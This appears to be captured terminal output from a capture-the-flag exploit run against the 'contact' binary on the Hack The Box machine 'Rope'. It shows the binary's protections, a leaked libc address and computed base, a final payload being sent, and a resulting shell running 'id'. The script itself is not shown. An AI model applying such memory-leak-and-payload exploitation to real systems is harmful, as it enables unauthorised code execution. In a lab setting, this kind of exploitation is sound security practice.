 ➜  Rope python test.py
[*] '/home/parallels/Desktop/HTB/Rope/contact'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Leaked write@libc: 0x7f63224d3140
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Libc based address: 0x7f63223c3000
[*] Sending final payload
$ id
uid=1000(parallels) gid=1000(parallels) 组=1000(parallels),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$